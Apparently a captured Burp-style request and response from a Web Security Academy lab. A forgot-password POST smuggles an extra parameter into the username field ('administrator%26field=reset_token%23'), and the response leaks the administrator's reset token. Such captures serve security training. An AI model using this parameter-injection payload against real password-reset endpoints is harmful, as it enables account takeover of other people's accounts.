 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a0400c404c5f377801d498f00f800d3.web-security-academy.net
3 Cookie: session=JDh7J7KsKQvB8mnycj2sRHRBx0me0FRL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0400c404c5f377801d498f00f800d3.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a0400c404c5f377801d498f00f800d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=5WFbQhXbos3SsUlNlwvmGnzjKqkkmUND&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"5k6fdqeyu9h9t2lvrmt26lh2nbuv2gtv",
"type":"reset_token"
}